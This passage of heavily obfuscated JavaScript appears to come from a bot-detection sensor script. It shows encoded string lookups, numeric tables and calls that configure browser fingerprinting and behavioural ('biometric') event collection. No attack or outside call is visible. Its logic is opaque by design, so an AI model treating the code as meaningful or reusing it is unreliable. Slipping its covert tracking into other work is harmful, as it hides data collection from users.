sM1=qT({});h4Y=OT(h4Y,x3()[PG(f4)](W5,ZI));if(qT(qT(lv[x3()[PG(zr)](gp,Ew)]))){h4Y=OT(h4Y,hR()[hJ(Eb)](Iw,L7));ZqY*=s4[b5];}else{h4Y=OT(h4Y,x3()[PG(tcY)].call(null,sB,dH));ZqY*=s4[BJ];}}catch(M11){M4.splice(ZZ(Yg1,Lw),Infinity,B5Y);h4Y=OT(h4Y,K0()[zX(Ns)].call(null,IT,G6,Lw,zN,JT,U8));ZqY*=w4;}wt1=qT(qT({}));}FG[MI()[mJ(If)](qT(VE),mD,IT,Bp)]=function(YCY){if(tK(YCY,vwY)){ZY1=qT(qT([]));}};if(lv[F3(typeof WT()[jq(bv)],OT([],[][[]]))?WT()[jq(VT)](VC,cK,tL,sz):WT()[jq(Q3)].apply(null,[mH,DZ,qT(qT(Lw)),mOY])].bmak[WT()[jq(IX)].apply(null,[IZ,Tn,Xb,Yx])]){if(qT(vg1)){try{var s21=M4.length;var R21=qT(dA);h4Y=OT(h4Y,tK(typeof jn()[IB(Cw)],OT([],[][[]]))?jn()[IB(Lw)].call(null,fz,l4,tw,Ub):jn()[IB(VB)].call(null,Sr,N3Y,U6,Lw));var D91=lv[lD()[Dc(DZ)](mb,pE,PX,qT(VE))][hR()[hJ(lw)](tG,TC)](tK(typeof Kr()[K6(fq)],OT([],[][[]]))?Kr()[K6(Ew)](bd,Aj,KSY,mx):Kr()[K6(I8)].call(null,hwY,FW,nn,SE));if(F3(D91[UH()[Jf(dH)](hwY,tw,w4,fq,VT,nn)],undefined)){h4Y=OT(h4Y,hR()[hJ(Eb)](Iw,L7));ZqY=lv[F3(typeof hR()[hJ(fq)],OT([],[][[]]))?hR()[hJ(fq)](jU,lW):hR()[hJ(EB)](rvY,n8)][lD()[Dc(lb)](gmY,rp,lW,TC)](nf(ZqY,s4[OW]));}else{h4Y=OT(h4Y,x3()[PG(tcY)].call(null,sB,dH));ZqY=lv[hR()[hJ(fq)](jU,lW)][lD()[Dc(lb)].call(null,gmY,rp,W3,VT)](nf(ZqY,s4[GZ]));}}catch(pdY){M4.splice(ZZ(s21,Lw),Infinity,B5Y);h4Y=OT(h4Y,F3(typeof K0()[zX(EB)],'undefined')?K0()[zX(Ns)].apply(null,[rp,G6,Lw,zN,lW,U8]):K0()[zX(DZ)].apply(null,[qT(qT(VE)),xSY,ZFY,SE,bv,TI]));ZqY=lv[hR()[hJ(fq)](jU,lW)][lD()[Dc(lb)](gmY,rp,qT(qT({})),qT(qT({})))](nf(ZqY,s4[GZ]));}vg1=qT(qT([]));}UCY[MI()[mJ(CH)](PX,p5,EB,z9Y)](x3()[PG(bI)](NAY,PX),KIY);KIY(hR()[hJ(FI)](mb,Sr));if(Ff(lv[WT()[jq(VT)].call(null,VC,Ab,OW,sz)]._cf[lD()[Dc(VE)](zVY,Ac,rT,qT(Lw))],VE)){for(var Bt1=VE;LN(Bt1,lv[WT()[jq(VT)].call(null,VC,Cw,GZ,sz)]._cf[F3(typeof lD()[Dc(bI)],OT('',[][[]]))?lD()[Dc(VE)](zVY,Ac,rJ,rp):lD()[Dc(SE)].apply(null,[fOY,x0Y,VW,Tn])]);Bt1++){lv[WT()[jq(VT)].call(null,VC,BJ,CP,sz)].bmak[hR()[hJ(Zs)].call(null,Kp,Oq)](lv[WT()[jq(VT)].apply(null,[VC,hE,JN,sz])]._cf[Bt1]);}lv[WT()[jq(VT)].call(null,VC,KX,Cw,sz)]._cf=dq(zS,[lD()[Dc(VT)](gJ,Q3,FW,r5),lv[WT()[jq(VT)].call(null,VC,IT,pP,sz)].bmak[hR()[hJ(Zs)].call(null,Kp,Oq)]]);}else{var RA1;if(lv[lD()[Dc(DZ)].apply(null,[mb,pE,sr,Qq])][K0()[zX(IT)](CH,YOY,Qv,tw,JN,s5Y)])RA1=lv[tK(typeof lD()[Dc(mD)],OT([],[][[]]))?lD()[Dc(SE)](VW,rQ,qC,qT([])):lD()[Dc(DZ)].apply(null,[mb,pE,CP,qT(qT({}))])][K0()[zX(IT)](mZ,YOY,Qv,bv,qC,s5Y)];if(qT(RA1)){var tt1=lv[tK(typeof lD()[Dc(CH)],OT([],[][[]]))?lD()[Dc(SE)](lN,lZ,n8,IT):lD()[Dc(DZ)](mb,pE,dc,wZ)][l7()[qE(s8)].call(null,qT([]),Ew,CB)](l7()[qE(Px)].apply(null,[Oj,pz,j4]));if(tt1[tK(typeof lD()[Dc(dc)],OT([],[][[]]))?lD()[Dc(SE)].call(null,R2Y,lYY,Oq,pz):lD()[Dc(VE)](zVY,Ac,qT(qT({})),zn)])RA1=tt1[ZZ(tt1[lD()[Dc(VE)].apply(null,[zVY,Ac,zN,kT])],Lw)];}if(RA1[lD()[Dc(JN)].call(null,Qp,MK,qT(qT(VE)),Fn)]){var SS1=RA1[lD()[Dc(JN)](Qp,MK,qT(qT(VE)),mZ)];var DM1=SS1[mr()[j8(fq)](IZ,w4,hwY,DJ)](tK(typeof mr()[j8(Qv)],'undefined')?mr()[j8(w4)].call(null,VW,UX,CTY,ULY):mr()[j8(O4)](tp,Lw,XR,wb));if(FAY(DM1[F3(typeof lD()[Dc(rT)],OT([],[][[]]))?lD()[Dc(VE)].apply(null,[zVY,Ac,qT(VE),qT(qT([]))]):lD()[Dc(SE)].call(null,D0,PX,WI,Q3)],SE))B21=SS1[mr()[j8(fq)].apply(null,[pP,w4,hwY,DJ])](mr()[j8(O4)].call(null,CH,Lw,XR,wb))[WT()[jq(lW)](tp,r5,CP,JL)](YAY(SE))[VE];if(B21&&tK(zW(B21[lD()[Dc(VE)].call(null,zVY,Ac,qT(qT([])),Jn)],L7),tA[l7()[qE(AL)].call(null,EB,OC,j4)]())){var Jl1=VVY(dU,[B21]);if(Ff(Jl1[F3(typeof lD()[Dc(O4)],OT('',[][[]]))?lD()[Dc(VE)](zVY,Ac,cK,JT):lD()[Dc(SE)](MK,lN,L7,Ns)],Ew)){lv[WT()[jq(VT)].call(null,VC,Q3,P5,sz)].bmak[lD()[Dc(KMY)](lx,wj,KX,dH)]._setFsp(tK(Jl1[lD()[Dc(fq)].call(null,BB,Ks,Lb,VE)](VE),x3()[PG(Ew)](KZ,B0)));lv[WT()[jq(VT)](VC,b5,GB,sz)].bmak[tK(typeof lD()[Dc(nn)],'undefined')?lD()[Dc(SE)](AL,JC,Ab,sr):lD()[Dc(KMY)].apply(null,[lx,wj,qT(Lw),Oj])]._setBm(tK(Jl1[lD()[Dc(fq)](BB,Ks,SE,Ab)](Lw),x3()[PG(Ew)](KZ,B0)));lv[WT()[jq(VT)].call(null,VC,dH,Tn,sz)].bmak[lD()[Dc(KMY)].apply(null,[lx,wj,OW,Jn])]._setIpr(tK(Jl1[lD()[Dc(fq)](BB,Ks,W3,qT(VE))](s4[w0]),x3()[PG(Ew)].apply(null,[KZ,B0])));lv[WT()[jq(VT)].call(null,VC,Qv,OW,sz)].bmak[lD()[Dc(KMY)].call(null,lx,wj,W3,qT(qT([])))]._setAkid(tK(Jl1[lD()[Dc(fq)](BB,Ks,zr,rJ)](SE),x3()[PG(Ew)].call(null,KZ,B0)));if(Ff(Jl1[tK(typeof lD()[Dc(zr)],OT([],[][[]]))?lD()[Dc(SE)].call(null,hD,P11,qT([]),Lp):lD()[Dc(VE)](zVY,Ac,zr,L7)],w4)){lv[WT()[jq(VT)].call(null,VC,Xb,JT,sz)].bmak[lD()[Dc(KMY)].call(null,lx,wj,b3,PX)]._enableBiometricEvent(tK(Jl1[lD()[Dc(fq)](BB,Ks,qT(qT(VE)),qT(qT(Lw)))](s4[BJ]),F3(typeof x3()[PG(lw)],OT([],[][[]]))?x3()[PG(Ew)](KZ,B0):x3()[PG(Qv)](sT,zn)));}if(Ff(Jl1[lD()[Dc(VE)].apply(null,[zVY,Ac,T3,Jn])],fq)){lv[WT()[jq(VT)](VC,JT,qT(qT(VE)),sz)].bmak[lD()[Dc(KMY)](lx,wj,qT(qT(VE)),VT)]._enableBiometricResearch(tK(Jl1[tK(typeof lD()[Dc(AL)],'undefined')?lD()[Dc(SE)].apply(null,[bf,wbY,qT([]),Jn]):lD()[Dc(fq)].apply(null,[BB,Ks,dH,Lb])](fq),x3()[PG(Ew)](KZ,B0)));}lv[WT()[jq(VT)](VC,Oq,sr,sz)].bmak[lD()[Dc(KMY)].call(null,lx,wj,qT(qT(VE)),pz)]._fetchParams(qT(Hm));lv[tK(typeof WT()[jq(EB)],'undefined')?WT()[jq(Q3)](Us,wZ,n4,b4Y):WT()[jq(VT)](VC,tp,qT(qT(Lw)),sz)].bmak[lD()[Dc(KMY)].call(null,lx,wj,qT([]),Q3)]._setAu(SS1);}}}}try{var Pl1=M4.length;var jl1=qT(qT(Hm));if(qT(m91)){try{h4Y=OT(h4Y,Kr()[K6(SE)].apply(null,[wJ,f4,fH,Lw]));if(F3(lv[lD()[Dc(DZ)].call(null,mb,pE,Xb,qT([]))][hR()[hJ(dc)](KDY,PX)],undefined)){h4Y=OT(h4Y,F3(typeof hR()[hJ(Kx)],OT('',[][[]]))?hR()[hJ(Eb)].apply(null,[Iw,L7]):hR()[hJ(EB)](qZY,rI));ZqY*=YRY;}else{h4Y=OT(h4Y,x3()[PG(tcY)].apply(null,[sB,dH]));ZqY*=vb;}}catch(jk1){M4.splice(ZZ(Pl1,Lw),Infinity,B5Y);h4Y=OT(h4Y,K0()[zX(Ns)].call(null,qT([]),G6,Lw,qT(qT(VE)),IZ,U8));ZqY*=vb;}m91=qT(qT([]));}wM1(qT(qT(dA)));var MO1=HOY();S21();hS1=ZZ(HOY(),MO1);lv[tK(typeof x3()[PG(SW)],'undefined')?x3()[PG(Qv)].apply(null,[rvY,JUY]):x3()[PG(dr)].call(null,v7,wj)](function(){hA1=Lw;},jLY);}catch(pt1){M4.splice(ZZ(Pl1,Lw),Infinity,B5Y);}}M4.pop();}break;}};var FAY=function(WQY,Et1){return WQY>=Et1;};var Ar=function XdY(vt1,mM1){var E21=XdY;do{switch(vt1){case P9:{vt1=Yg;IQY=[[VE,VE,VE,VE,VE],[dH,YAY(Qv),YAY(fq),L7],[],[YAY(f4),n4,fq]];}break;case Pm:{if(LN(Wt1,JU1.length)){do{var IS1=PD(JU1,Wt1);var l21=PD(jR.fU,j91++);MdY+=OD(P,[XE(zB(XE(IS1,l21)),z0(IS1,l21))]);Wt1++;}while(LN(Wt1,JU1.length));}vt1-=mt;}break;case sY:{return [bv,YAY(CP),nP,YAY(dH),l4,YAY(dH),YAY(mZ),YAY(L7),GB,YAY(Qv),GB,zn,YAY(mZ),n4,fq,YAY(Q3),tL,[VE],YAY(mZ),YAY(r5),YAY(w4),Lw,Qq,YAY(Qv),w0,YAY(L7),Q3,Ew,YAY(mZ),Lw,Qv,DZ,YAY(Q3),tL,YAY(f4),YAY(f4),n4,fq,YAY(Tn),zN,YAY(DZ),Lw,GB,YAY(DZ),VT,VE,YAY(Ew),YAY(w4),DZ,DZ,YAY(mZ),YAY(Qv),zn,bv,YAY(Ew),w4,VE,YAY(f4),YAY(VT),YAY(GB),DZ,DZ,Q3,YAY(Ew),YAY(L7),YAY(kT),AL,YAY(VT),dH,YAY(BJ),lW,YAY(DZ),Lw,w4,YAY(n4),YAY(DZ),YAY(L7),GB,YAY(AL),IT,YAY(n4),YAY(Cw),zN,YAY(Ew),Lw,YAY(DZ),Qv,L7,w4,YAY(gn),p5,mZ,YAY(bN),GB,YAY(n4),VT,SE,YAY(w4),Ew,Lw,YAY(SE),fq,YAY(L7),GB,YAY(nP),p5,dH,YAY(Qv),YAY(fq),L7,YAY(p5),nn,w0,YAY(w0),w4,bv,YAY(Ew),YAY(L7),YAY(f4),YAY(r5),w0,f4,w0,YAY(w0),YAY(L7),tL,YAY(Lw),YAY(DZ),w4,YAY(VT),YAY(w4),YAY(n4),DZ,YAY(w0),Lw,bv,YAY(VT),YAY(n4),VE,YAY(Jn),YAY(Qv),mZ,L7,YAY(n4),f4,YAY(rp),w0,Q3,YAY(f4),Lw,YAY(w0),L7,f4,YAY(pE),PX,n4,L7,DZ,YAY(tw),p5,YAY(w4),VE,Lw,n4,fq,DZ,w4,[L7],YAY(Tn),AL,YAY(IT),rp,YAY(Ew),YAY(L7),Lw,Q3,w4,YAY(VT),Qv,YAY(VT),YAY(L7),[L7],YAY(Ns),[w4],Qv,YAY(DZ),Lw,YAY(Ew),mZ,vf,YAY(JN),VE,n4,bv,YAY(tw),CP,VE,YAY(dH),EB,n4,YAY(VT),YAY(SE),dH,YAY(Cw),[w4],bv,fq,YAY(Lw),YAY(Lw),YAY(fq),w4,fq,YAY(GB),Qv,YAY(Cw),AL,YAY(n4),YAY(DZ),YAY(w4),YAY(Ns),p5,YAY(L7),YAY(n4),w4,YAY(VT),YAY(L7),YAY(mZ),Qv,YAY(SE),YAY(Qv),Q3,YAY(f4),YAY(mZ),[VE]];}break;case zO:{while(LN(pCY,UA1.length)){var ZS1=PD(UA1,pCY);var Gk1=PD(L8.k1,wl1++);MU1+=OD(P,[XE(z0(zB(ZS1),zB(Gk1)),z0(ZS1,Gk1))]);pCY++;}vt1=cM;}break;case SM:{vt1=pA;while(Ff(VXY,VE)){if(F3(J11[nb[L7]],lv[nb[Lw]])&&FAY(J11,C21[nb[VE]])){if(Zq(C21,zH)){Zk1+=OD(P,[MY1]);}return Zk1;}if(tK(J11[nb[L7]],lv[nb[Lw]])){var d11=Mf[C21[J11[VE]][VE]];var zU1=XdY.call(null,Ih,[qT(qT({})),J11[Lw],VXY,Oq,d11,OT(MY1,M4[ZZ(M4.length,Lw)])]);Zk1+=zU1;J11=J11[VE];VXY-=dq(Nl,[zU1]);}else if(tK(C21[J11][nb[L7]],lv[nb[Lw]])){var d11=Mf[C21[J11][VE]];var zU1=XdY(Ih,[VT,VE,VXY,L7,d11,OT(MY1,M4[ZZ(M4.length,Lw)])]);Zk1+=zU1;VXY-=dq(Nl,[zU1]);}else{Zk1+=OD(P,[MY1]);MY1+=C21[J11];--VXY;};++J11;}}break;case YS:{vt1-=Sh;var b91=ZZ(nM1.length,Lw);if(FAY(b91,VE)){do{var bU1=zW(ZZ(OT(b91,gA1),M4[ZZ(M4.length,Lw)]),zdY.length);var RCY=PD(nM1,b91);var xM1=PD(zdY,bU1);SM1+=OD(P,[XE(z0(zB(RCY),zB(xM1)),z0(RCY,xM1))]);b91--;}while(FAY(b91,VE));}}break;case LU:{for(var k11=VE;LN(k11,SbY.length);++k11){l7()[SbY[k11]]=qT(ZZ(k11,Lw))?function(){return dq.apply(this,[TU,arguments]);}:function(){var q21=SbY[k11];return function(dbY,AdY,f11){var cbY=ZX.apply(null,[Ew,AdY,f11]);l7()[q21]=function(){return cbY;};return cbY;};}();}vt1=Yg;}break;case cM:{vt1=Yg;return MU1;}break;case V9:{vt1-=IO;while(LN(EbY,LO1.length)){var I11=PD(LO1,EbY);var B11=PD(Ef.pU,PbY++);fk1+=OD(P,[XE(z0(zB(I11),zB(B11)),z0(I11,B11))]);EbY++;}}break;case PF:{var LO1=AN[wdY];vt1+=L;var EbY=VE;}break;case jO:{vt1=Yg;return XdY(Qh,[SM1]);}break;case Ng:{vt1+=zg;var r21=mM1[GA];if(tK(typeof Dl1,Xq[Ew])){Dl1=EC;}var qU1=OT([],[]);xA1=ZZ(kdY,M4[ZZ(M4.length,Lw)]);}break;case LM:{if(LN(El1,ll1.length)){do{MI()[ll1[El1]]=qT(ZZ(El1,w4))?function(){return dq.apply(this,[k2,arguments]);}:function(){var QS1=ll1[El1];return function(TCY,Fg1,M91,K21){var tl1=jR(Tn,b5,M91,K21);MI()[QS1]=function(){return tl1;};return tl1;};}();++El1;}while(LN(El1,ll1.length));}vt1=Yg;}break;case Hm:{return [[VT,YAY(VT),n4,YAY(w4),Q3,YAY(f4)],[],[GB,L7,YAY(CP),BJ],[],[],[l4,SE,YAY(f4)]];}break;case Et:{vt1+=Ih;return [VE,dH,YAY(SE),YAY(DZ),EB,YAY(L7),YAY(w4),YAY(n4),YAY(L7),Lw,Q3,YAY(l4),VE,Ew,VT,w4,YAY(bv),w4,w4,YAY(VT),YAY(f4),VE,YAY(L7),GB,YAY(tw),pE,[f4],Qv,VT,YAY(Ew),YAY(GB),Qv,VE,VT,tL,YAY(zn),[L7],fq,dH,[fq],YAY(zn),w0,YAY(GB),YAY(Qv),n4,YAY(bv),Lw,Qv,YAY(Qv),Qv,YAY(VW),Qv,YAY(DZ),n4,YAY(CH),[fq],YAY(bN),mZ,YAY(L7),GB,YAY(Lb),Lb,VE,YAY(L7),YAY(n4),YAY(VT),w0,YAY(Lw),YAY(GB),Lw,YAY(L7),Q3,YAY(DZ),Lw,YAY(bN),YAY(Ew),YAY(n4),YAY(fq),lW,YAY(L7),Ew,YAY(Lw),YAY(Lw),YAY(n4),n4,fq,Ew,VE,YAY(VT),L7,YAY(fq),DZ,YAY(vf),W3,YAY(L7),w0,YAY(dH),w4,YAY(gB),lw,[f4],f4,Ew,SE,Lw,Lw,Ew,w4,YAY(n4),YAY(l4),zN,YAY(Ew),Lw,YAY(DZ),Qv,L7,w4,YAY(w4),w4,YAY(bv),Lw,w0,YAY(VB),Oq,VT,YAY(f4),YAY(DZ),Ew,Qv,YAY(BJ),lW,fq,YAY(VT),fq,zN,DZ,YAY(dH),Ew,VE,YAY(DZ),YAY(lw),I8,p5,Lw,YAY(w4),zn,YAY(n4),f4,YAY(cK),[VE],YAY(tp),OW,w4,r5,YAY(tL),mZ,YAY(SE),YAY(L7),YAY(SE),Q3,YAY(f4),YAY(L7),GB,YAY(tw),nP,YAY(Ew),f4,YAY(SE),YAY(mZ),Qv,BJ,[Lw],n4,n4,YAY(bv),GZ,bv,YAY(bN),YAY(VB),n4,w4,w4,YAY(w0),bv,YAY(Ew),bv,YAY(DZ),Qq,YAY(DZ),Qv,VE,EB,YAY(tL),YAY(Ew),L7,[L7],zn,YAY(bN),GB,YAY(n4),VT,SE,YAY(l4),VT,GB,[Lw],YAY(Qv),l4,YAY(rp),l4,Qv,YAY(w4),Ew,w4,YAY(Qv),DZ,VE,Qv,YAY(O4),J5,YAY(Q3),YAY(w4),YAY(Ns),p5,YAY(L7),YAY(n4),w4,YAY(VT),YAY(w0),Qv,fq,w0,YAY(SE),DZ,YAY(Ns),Ns,YAY(DZ),EB,YAY(zn),Qv,YAY(b3),vf,YAY(VT),YAY(tT),YAY(n4),Tn,YAY(l4),YAY(tL),lW,nn,Qv,YAY(dH),YAY(zN),lW,YAY(Lw),VE,YAY(n4),YAY(L7),dH,YAY(JN),EB,VB,YAY(Qv),Lw,bv,YAY(VT),YAY(Lw),YAY(tT),[VE],YAY(tp),Ns,AL,YAY(qC),f4,DZ,YAY(Lw),YAY(w4),gn,VT,DZ,YAY(n8),mZ,YAY(Ew),YAY(nn),Lb,YAY(JT),YAY(L7),YAY(zn),Tn,Cw,n4,[Ew],DZ,YAY(vf),[VE],L7,w4,YAY(qC),J5,lW,YAY(Lw),fq,YAY(w0),f4,w4,YAY(n4),Qv,Lw,VT,f4,YAY(w0),YAY(n4),YAY(f4),GB,YAY(Q3),VT,YAY(DZ),YAY(L7),Qv,f4,YAY(l4),tL];}break;case pA:{return Zk1;}break;case EY:{return MdY;}break;case XV:{if(LN(BdY,UQY[nb[VE]])){do{K0()[UQY[BdY]]=qT(ZZ(BdY,DZ))?function(){zH=[];XdY.call(this,PS,[UQY]);return '';}:function(){var XbY=UQY[BdY];var TA1=K0()[XbY];return function(Ft1,vQY,hY1,dO1,AS1,JY1){if(tK(arguments.length,VE)){return TA1;}var VY1=XdY(Ih,[Ns,vQY,hY1,MK,FW,JY1]);K0()[XbY]=function(){return VY1;};return VY1;};}();++BdY;}while(LN(BdY,UQY[nb[VE]]));}vt1-=fO;}break;case Z2:{vt1+=Fv;var ll1=mM1[Hm];ks(ll1[VE]);var El1=VE;}break;case A1:{var HdY=mM1[Hm];var WU1=mM1[dA];var MU1=OT([],[]);vt1=zO;var wl1=zW(ZZ(HdY,M4[ZZ(M4.length,Lw)]),Qq);var UA1=tI[WU1];var pCY=VE;}break;case GU:{vt1=D9;while(Ff(SO1,VE)){if(F3(qbY[Ys[L7]],lv[Ys[Lw]])&&FAY(qbY,OCY[Ys[VE]])){if(Zq(OCY,YmY)){fY1+=OD(P,[n91]);}return fY1;}if(tK(qbY[Ys[L7]],lv[Ys[Lw]])){var nl1=IQY[OCY[qbY[VE]][VE]];var z91=XdY(wt,[nl1,SO1,OT(n91,M4[ZZ(M4.length,Lw)]),qbY[Lw]]);fY1+=z91;qbY=qbY[VE];SO1-=dq(P,[z91]);}else if(tK(OCY[qbY][Ys[L7]],lv[Ys[Lw]])){var nl1=IQY[OCY[qbY][VE]];var z91=XdY(wt,[nl1,SO1,OT(n91,M4[ZZ(M4.length,Lw)]),VE]);fY1+=z91;SO1-=dq(P,[z91]);}else{fY1+=OD(P,[n91]);n91+=OCY[qbY];--SO1;};++qbY;}}break;case QV:{var MdY=OT([],[]);var j91=zW(ZZ(wU1,M4[ZZ(M4.length,Lw)]),DZ);var JU1=gj[tQY];vt1-=gg;var Wt1=VE;}break;case kM:{vt1=Yg;return fk1;}break;case hU:{vt1-=st;while(Ff(Yl1,VE)){if(F3(r21[Xq[L7]],lv[Xq[Lw]])&&FAY(r21,Dl1[Xq[VE]])){if(Zq(Dl1,EC)){qU1+=OD(P,[xA1]);}return qU1;}if(tK(r21[Xq[L7]],lv[Xq[Lw]])){var BY1=P6[Dl1[r21[VE]][VE]];var vXY=XdY(tm,[BY1,Yl1,Lp,kT,OT(xA1,M4[ZZ(M4.length,Lw)]),r21[Lw]]);qU1+=vXY;r21=r21[VE];Yl1-=dq(Vm,[vXY]);}else if(tK(Dl1[r21][Xq[L7]],lv[Xq[Lw]])){var BY1=P6[Dl1[r21][VE]];var vXY=XdY(tm,[BY1,Yl1,kT,J5,OT(xA1,M4[ZZ(M4.length,Lw)]),VE]);qU1+=vXY;Yl1-=dq(Vm,[vXY]);}else{qU1+=OD(P,[xA1]);xA1+=Dl1[r21];--Yl1;};++r21;}}break;case V1:{var sdY=mM1[Hm];L8=function(kg1,jM1){return XdY.apply(this,[A1,arguments]);};return mz(sdY);}break;case d9:{MY1=ZZ(Xt1,M4[ZZ(M4.length,Lw)]);vt1+=hh;}break;case TV:{var FQY=mM1[Hm];var OS1=mM1[dA];var tQY=mM1[X];vt1+=H9;var wU1=mM1[PF];}break;case tU:{var vY1=mM1[Hm];vt1=Yg;jR=function(WY1,LM1,J21,L21){return XdY.apply(this,[TV,arguments]);};return ks(vY1);}break;case xA:{vt1=Yg;return L91;}break;case I:{var wdY=mM1[Hm];var EY1=mM1[dA];var BU1=mM1[X];var Zl1=mM1[PF];var fk1=OT([],[]);vt1=PF;var PbY=zW(ZZ(Zl1,M4[ZZ(M4.length,Lw)]),EB);}break;case AO:{var fY1=OT([],[]);n91=ZZ(v21,M4[ZZ(M4.length,Lw)]);vt1=GU;}break;case S9:{vt1-=At;return qU1;}break;case BA:{var HM1=cJ[qXY];vt1=xA;for(var Ak1=VE;LN(Ak1,HM1.length);Ak1++){var PM1=PD(HM1,Ak1);var BM1=PD(j6.jm,GM1++);L91+=OD(P,[z0(XE(zB(PM1),BM1),XE(zB(BM1),PM1))]);}}break;case Qh:{var w91=mM1[Hm];Ef=function(QA1,vS1,Fk1,Vt1){return XdY.apply(this,[I,arguments]);};vt1=Yg;return z6(w91);}break;case xV:{var SbY=mM1[Hm];vt1=LU;W8(SbY[VE]);}break;case Km:{vt1=YS;var h11=mM1[Hm];var NO1=mM1[dA];var HbY=mM1[X];var gA1=mM1[PF];var zdY=AN[W3];var SM1=OT([],[]);var nM1=AN[h11];}break;case TM:{vt1+=hS;c2Y=[[nP,Ns,n4,YAY(mZ)],[YAY(VT),YAY(DZ),dH,YAY(DZ),fq,YAY(Lw)],[mZ,YAY(n4),Qv,YAY(dH),Qv,YAY(w0)],[YAY(n4),Qv,YAY(dH)],[],[],[YAY(l4),DZ,n4],[],[w0,VE,YAY(GB)]];}break;case tm:{vt1=Ng;var Dl1=mM1[Hm];var Yl1=mM1[dA];var TQY=mM1[X];var xS1=mM1[PF];var kdY=mM1[pF];}break;case D9:{vt1=Yg;return fY1;}break;case A:{vt1+=k2;return [YAY(f4),CP,YAY(DZ),mZ,[L7],YAY(Lw),OW,YAY(w4),YAY(Qv),YAY(kT),Ew,YAY(f4),L7,w4,YAY(AL),VC,Aj,YAY(Q3),tL,[L7],Ew,VE,bv,YAY(lW),Cw,n4,YAY(n4),Qv,YAY(dH),w0,YAY(w4),Ew,YAY(lW),BJ,YAY(VT),YAY(DZ),dH,[VE],p5,dH,YAY(Qv),YAY(fq),L7,YAY(r5),J5,YAY(n4),[SE],YAY(w0),w0,[VE],YAY(VB),[Ew],I8,YAY(Q3),YAY(fq),f4,YAY(Oq),l4,SE,YAY(f4),YAY(TC),nP,Ns,n4,YAY(mZ),YAY(tp),OW,w4,vf,YAY(JN),Lw,f4,YAY(n4),GB,tL,fq,YAY(DZ),YAY(DZ),YAY(mZ),mZ,VE,YAY(bv),fq,YAY(Lw),YAY(VC),p5,YAY(w4),Ew,YAY(dH),fq,YAY(L7),YAY(DZ),YAY(VT),dH,YAY(Qv),YAY(Lw),YAY(J5),CP,VE,YAY(dH),EB,YAY(CT),Lb,YAY(GB),VE,YAY(Lw),Qv,Ew,YAY(Q3),YAY(L7),w0,[VE],VC,fq,YAY(tL),w4,YAY(J5),[Ew],rp,mZ,YAY(Q3),YAY(rp),VE,SE,VE,VE,Mw,YAY(WI),YAY(n4),tL,L7,fq,YAY(L7),YAY(mZ),bN,YAY(w4),YAY(GB),fq,YAY(L7),YAY(Qv),YAY(SE),YAY(DZ),w0,YAY(mZ),n4,Ew,YAY(w4),L7,VE,L7,VT,YAY(VT),Qv,YAY(dH),w0,[VE],YAY(AL),AL,YAY(DZ),n4,n4,YAY(dH),w4,w4,YAY(VT),YAY(Mw),Aj,YAY(dH),l4,YAY(Qv),DZ,w4,Q3,YAY(Lw),VE,YAY(n4),YAY(L7),dH,YAY(VB),YAY(VC),Ew,lW,SE,YAY(fq),YAY(Ew),YAY(Lw),YAY(Ew),n4,YAY(Ew),[SE],YAY(nn),tL,YAY(w4),bN,YAY(Q3),YAY(w4),f4,Ew,YAY(VT),YAY(Lw),YAY(J5),BJ,L7,YAY(CP),BJ,YAY(Ab),pE,L7,f4,SE,YAY(n4),VE,Lw,VE,YAY(Lw),YAY(L7),dH,YAY(DZ),Qv,YAY(dH),YAY(dH),AL,YAY(n4),YAY(DZ),YAY(VB),bv,DZ,VE,VE,VE,tL,YAY(Ew),VE,YAY(Qv),n4,fq,YAY(p5),bN,GB,YAY(n4),VT,SE];}break;case UV:{vt1=Yg;return [[YAY(DZ),fq,YAY(Lw)],[],[YAY(f4),YAY(f4),n4,fq],[CP,YAY(dH),n4,fq],[YAY(SE),n4,fq]];}break;case PS:{var UQY=mM1[Hm];vt1-=g9;var BdY=VE;}break;case vO:{vt1=Yg;return [dH,YAY(L7),YAY(fq),YAY(p5),Qq,zn,Lw,w4,YAY(Qv),YAY(VT),DZ,SE,YAY(f4),YAY(VT),Ns,YAY(gB),w0,YAY(Q3),[Lw],YAY(Ew),mZ,DZ,VE,DZ,YAY(tp),YAY(SE),YAY(VT),nP,Ew,DZ,YAY(Oj),P5,YAY(L7),GB,YAY(l4),dH,YAY(GB),dH,YAY(dH),Q3,fq,YAY(CH),gn,w4,YAY(n4),YAY(DZ),YAY(IT),n4,YAY(Qv),Lw,bv,YAY(VT),YAY(Lw),YAY(zn),Ns,n4,YAY(mZ),L7,w4,w4,bv,YAY(Ew),YAY(GB),[Lw],YAY(J5),CP,YAY(dH),n4,fq,Lw,VT,f4,YAY(w0),YAY(VT),zn,GB,Ew,YAY(w4),YAY(tL),YAY(Ew),w4,w4,[VE],YAY(l4),pE,YAY(fq),w4,fq,YAY(Lb),Lb,YAY(r5),w0,YAY(DZ),w4,YAY(VB),Lb,YAY(f4),L7,YAY(Qv),mZ,VE,YAY(bv),fq,YAY(Lw),YAY(Ns),w0,mZ,L7,YAY(n4),f4,YAY(mZ),VT,YAY(VT),YAY(L7),dH,dH,w0,YAY(SE),YAY(BJ),VB,YAY(DZ),[VE],Qv,VE,Lw,Lw,YAY(Lw),YAY(SE),L7,Ew,DZ,YAY(Cw),pE,YAY(Lw),YAY(mZ),tL,YAY(w4),YAY(f4),YAY(w4),YAY(kT),YAY(Lw),tp,YAY(bv),YAY(Ew),YAY(n4),YAY(mZ),p5,YAY(bv),Ew,fq,YAY(Qv),YAY(GB),zN,YAY(Ew),YAY(L7),YAY(SE),bv,YAY(mZ),Lw,dH,YAY(Qv),YAY(fq),L7,YAY(p5),nn,w0,YAY(w0),n4,YAY(mZ),w4,w4,bv];}break;case BY:{vt1=BA;var KY1=mM1[Hm];var qXY=mM1[dA];var jg1=mM1[X];var ZA1=mM1[PF];var L91=OT([],[]);var GM1=zW(ZZ(KY1,M4[ZZ(M4.length,Lw)]),dH);}break;case Jv:{var YY1=mM1[Hm];j6=function(cA1,MS1,nQY,pO1){return XdY.apply(this,[BY,arguments]);};return Tf(YY1);}break;case Ih:{vt1+=r2;var mdY=mM1[Hm];var J11=mM1[dA];var VXY=mM1[X];var Eg1=mM1[PF];var C21=mM1[pF];var Xt1=mM1[GA];if(tK(typeof C21,nb[Ew])){C21=zH;}var Zk1=OT([],[]);}break;case jM:{vt1-=SU;nQ=[[Q3,YAY(DZ),Lw],[w0,YAY(dH),w4]];}break;case OF:{vt1-=f9;return 